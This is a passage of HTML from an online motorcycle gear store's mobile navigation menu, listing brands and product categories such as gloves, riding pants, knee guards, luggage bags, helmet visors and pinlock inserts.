			<li id="mobile-menu-item-37763" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/" class=""><span>Solace Mercury Denim Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32489" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" class=""><span>Scala Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/" class=""><span>Scala Street Riding Pant</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-pants/" class=""><span>RAIDA PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34813" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/" class=""><span>Raida Rover Riding Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-37509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison-pants/" class=""><span>BISON PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/" class=""><span>BISON AIR PRO RIDING PANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/gloves/" class=""><span>GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bikeratti/" class=""><span>BIKERATTI  GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/" class=""><span>Bikeratti Meridian Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32510" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-gloves/" class=""><span>SOLACE GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34954" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/" class=""><span>SOLACE Furious CE Gloves V2.0</span></a></li>
			<li id="mobile-menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/" class=""><span>SOLACE Furious Gloves V3.0 CE</span></a></li>
			<li id="mobile-menu-item-32516" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/" class=""><span>Solace Versadry WP Gloves</span></a></li>
			<li id="mobile-menu-item-34283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/" class=""><span>SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</span></a></li>
			<li id="mobile-menu-item-34979" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/" class=""><span>SOLACE SABRE CE GLOVES</span></a></li>
			<li id="mobile-menu-item-37999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/" class=""><span>▸ Solace Rival Carbon CE Gloves</span></a></li>
			<li id="mobile-menu-item-37559" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vento-dualsport-gloves/" class=""><span>▸ SOLACE Vento Dualsport Gloves</span></a></li>
			<li id="mobile-menu-item-40907" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/" class=""><span>▸ Solace Hobo Semi-Gauntlet Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32522" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" class=""><span>SCALA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32523" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/" class=""><span>Scala Air Gloves</span></a></li>
			<li id="mobile-menu-item-32524" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/" class=""><span>Scala Trekker Gloves</span></a></li>
			<li id="mobile-menu-item-32525" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/" class=""><span>Scala Viper Gloves</span></a></li>
			<li id="mobile-menu-item-32526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/" class=""><span>Scala Runner Gloves</span></a></li>
			<li id="mobile-menu-item-37817" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/" class=""><span>▸  Scala Atlas Gloves</span></a></li>
			<li id="mobile-menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/" class=""><span>▸  Scala Typhoon Gloves</span></a></li>
			<li id="mobile-menu-item-38340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/" class=""><span>▸ Scala Speed Glove</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32527" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-gloves/" class=""><span>LS2 GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35227" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/" class=""><span>LS2 SPARK II LEATHER GLOVES</span></a></li>
			<li id="mobile-menu-item-35250" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/" class=""><span>LS2 SPARK II AIR GLOVES</span></a></li>
			<li id="mobile-menu-item-35268" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/" class=""><span>LS2 CHAKI GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-gloves/" class=""><span>RAIDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/" class=""><span>Raida AirWave Gloves</span></a></li>
			<li id="mobile-menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/" class=""><span>Raida AqDry Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/cramster-gloves/" class=""><span>CRAMSTER GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/" class=""><span>CRAMSTER K2K GLOVES</span></a></li>
			<li id="mobile-menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/" class=""><span>CRAMSTER BREEZER GLOVES</span></a></li>
			<li id="mobile-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/" class=""><span>CRAMSTER FLUX WP GLOVES</span></a></li>
			<li id="mobile-menu-item-36991" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/" class=""><span>CRAMSTER FLUX SP GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35847" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-gloves/" class=""><span>KORDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35849" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/" class=""><span>Korda Street Gloves</span></a></li>
			<li id="mobile-menu-item-35868" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/" class=""><span>KORDA AERO GLOVES</span></a></li>
			<li id="mobile-menu-item-35951" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/" class=""><span>KORDA STREET SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-35958" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/" class=""><span>KORDA STUNT SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-41436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/" class=""><span>Korda Triad Riding Gloves</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/knee-guards/" class=""><span>Knee Guards</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32530" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/aspida-knee-guard/" class=""><span>Aspida Knee Guard</span></a></li>
		<li id="mobile-menu-item-32536" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scoyco-knee-guard/" class=""><span>Scoyco Knee Guard</span></a></li>
		<li id="mobile-menu-item-34152" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-knee-guards/" class=""><span>Solace Knee Guards</span></a></li>
		<li id="mobile-menu-item-36348" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-knee-guard/" class=""><span>Cramster Knee Guard</span></a></li>
		<li id="mobile-menu-item-37160" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/taichi-knee-guards/" class=""><span>Taichi Knee Guards</span></a></li>
		<li id="mobile-menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-knee-guard/" class=""><span>Orazo Knee Guard</span></a></li>
		<li id="mobile-menu-item-41079" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/" class=""><span>Scala Knee Guards</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/" class=""><span>Motorcycle Luggage</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tank-bags" class=""><span>Tank Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32542" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tank-bag/" class=""><span>Dirtsack Tank Bag</span></a></li>
		<li id="mobile-menu-item-32543" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/" class=""><span>Guardian Gears Tank Bag</span></a></li>
		<li id="mobile-menu-item-32545" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/" class=""><span>Solace Tank Bag</span></a></li>
		<li id="mobile-menu-item-36189" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tankbag/" class=""><span>Bison Tank Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/saddle-bags" class=""><span>Saddle Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/" class=""><span>Dirtsack Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-saddle-bag/" class=""><span>Invictus Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32551" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/" class=""><span>Guardian Gears Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-saddle-bags/" class=""><span>Solace Saddle Bags</span></a></li>
		<li id="mobile-menu-item-37881" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-saddle-bag/" class=""><span>▸Bison Saddle Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tail-bags" class=""><span>Tail Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32554" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/" class=""><span>Guardian Gears Tail Bag</span></a></li>
		<li id="mobile-menu-item-32555" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tail-bag/" class=""><span>Dirtsack Tail Bag</span></a></li>
		<li id="mobile-menu-item-32556" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-tail-bag/" class=""><span>Invictus Tail Bag</span></a></li>
		<li id="mobile-menu-item-32557" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-tail-bag/" class=""><span>Solace Tail Bag</span></a></li>
		<li id="mobile-menu-item-41683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tail-bag/" class=""><span>BISON Tail bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags" class=""><span>Hydration &#038; Utility Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32560" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/monster-hydration-bag/" class=""><span>Monster Hydration Bag</span></a></li>
		<li id="mobile-menu-item-33869" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-hydration-backpack/" class=""><span>Raida Hydration Backpack</span></a></li>
		<li id="mobile-menu-item-32562" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-sling/" class=""><span>Guardian Gears Sling Bag, Waist Bag, Thigh Bag</span></a></li>
		<li id="mobile-menu-item-34212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hydration-backpack/" class=""><span>Solace Hydration Backpack</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32563" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/" class=""><span>HIMALAYAN FRAME BAGES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32564" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/" class=""><span>Invictus Himalayan Frame Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/top-box" class=""><span>Top Box</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32566" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-top-box/" class=""><span>ASG Top Box</span></a></li>
		<li id="mobile-menu-item-32567" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/coocase-top-box/" class=""><span>Coocase Top Box</span></a></li>
		<li id="mobile-menu-item-35712" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jdr-top-box/" class=""><span>JDR top box</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><h6><span>Helmet VISOR</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32382" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-visor/" class=""><span>MT VISOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32383" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/" class=""><span>MT ~V6 Pinlock     Ready Visor</span></a></li>
		<li id="mobile-menu-item-32384" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/" class=""><span>MT ~V12 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-32385" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/" class=""><span>MT ~V14 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-34369" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/" class=""><span>MT ~V28 PIN-LOCK READY VISOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32386" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-pin-lock-insert/" class=""><span>MT PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32387" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/" class=""><span>MT ~V12 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-32388" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/" class=""><span>MT ~V14 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34367" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/" class=""><span>MT ~V28 PINLOCK INSERT</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/" class=""><span>LS2 Visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/" class=""><span>Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</span></a></li>
		<li id="mobile-menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/" class=""><span>Spare Clear Visor for LS2 FF386 Helmets</span></a></li>
		<li id="mobile-menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/" class=""><span>LS2 FF358 Clear Visor</span></a></li>
		<li id="mobile-menu-item-34456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/" class=""><span>LS2 FF902 CLEAR VISOR</span></a></li>
		<li id="mobile-menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/" class=""><span>Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</span></a></li>
		<li id="mobile-menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/" class=""><span>Spare Visor for LS2 FF324 Metro Evo Helmets</span></a></li>
		<li id="mobile-menu-item-34463" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/" class=""><span>Spare Visor for LS2 MX436 Pioneer Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/" class=""><span>LS2 PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/" class=""><span>LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</span></a></li>
		<li id="mobile-menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/" class=""><span>LS2 FF324 Metro Evo Helmet Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34459" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/" class=""><span>LS2 Pinlock Insert For FF902 Helmet</span></a></li>
		<li id="mobile-menu-item-34469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</span></a></li>
		<li id="mobile-menu-item-40911" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34725" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-visor/" class=""><span>Axor visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-street/" class=""><span>axor street</span></a></li>
		<li id="mobile-menu-item-34727" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-apex/" class=""><span>axor apex</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/air-filters" class=""><span>Air Filters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32595" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/k-n/" class=""><span>K &amp; N</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32596" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-air-filter/" class=""><span>K &amp; N Air Filter</span></a></li>
